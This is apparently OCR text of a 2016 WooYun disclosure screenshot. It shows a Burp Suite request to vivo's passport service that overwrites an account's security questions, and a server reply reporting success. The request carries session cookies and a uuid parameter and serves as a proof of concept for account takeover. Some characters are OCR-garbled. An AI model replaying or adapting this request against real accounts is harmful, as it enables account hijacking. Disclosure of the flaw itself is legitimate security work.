 Go Cancel < > Target: https://passport.vivo.c
Request
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
https://passport.vivo.com.cn/v3/web/login/toPwdProPage?uuid=b4b27ef0-4fae-487a-8eb6-b
26ea22d0f69
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: outer_refer=""; force_device=pc; qqmail_alias=service@vivo.com.cn;
vivo_account_cookie_iqoo_checksum=610afa120c3256527aef458b7c00a531.145769824556
0; vivo_account_cookie_iqoo_openid=03331b8ab5ba47c7;
JSESSIONID=F1C3698A246772E475057671BEAD6FAC; cnum=null;
vivo_cookie_unique_id=OkPHpVbitxwSCT/yB50LAg==
nfo={"uuid":"1a36bffb-96af-4ca0-a091-74dff889e47f","questions":[{"num":"1","question":"�
��父亲的名字？","answer":"123"},{"num":"2","question":"您母亲的名字？","answer":"456"},
"num":"3","question":"您就读的小学是？","answer":"789"}]}&uuid=b4b27ef0-4fae-487a-8eb
6-b26ea22d0f69&locale=zh_CN
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 11 Mar 2016 13:50:48 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 48
Connection: close
{"stat":"200", "msg":"编辑密保问题成功"}
www.wooyun.org